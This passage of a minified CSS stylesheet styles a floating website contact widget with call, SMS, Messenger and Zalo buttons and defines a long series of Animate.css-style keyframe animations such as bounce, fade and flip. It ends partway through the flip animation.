    .support-online a{position:relative;margin:20px;text-align:left;width:40px;height:40px; float: left;}.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999}.support-online a span{border-radius:2px;text-align:center;background:#67b634;padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#fff;z-index:999;bottom:120px;left:-83px;transform: rotate(-90deg);transition:all .2s ease-in-out 0;-moz-animation:headerAnimation .7s 1;-webkit-animation:headerAnimation .7s 1;-o-animation:headerAnimation .7s 1;animation:headerAnimation .7s 1}.support-online a:hover span{display:block}.support-online a{display:block}.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #67b634 transparent transparent;position:absolute;left:-10px;top:10px}.kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px}.kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5}.support-online .btn-support{cursor:pointer; display: none;}.sms i{background:red}.call-now i{background:green}.mes i{background:orange}.zalo{text-decoration:none}.zalo b{background:#087be0;width:42px;height:42px;border-radius:50%;display:block;line-height:42px;text-align:center;color:#fff;text-decoration:none;font-size:15px}
.support-content{float: right;}
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) 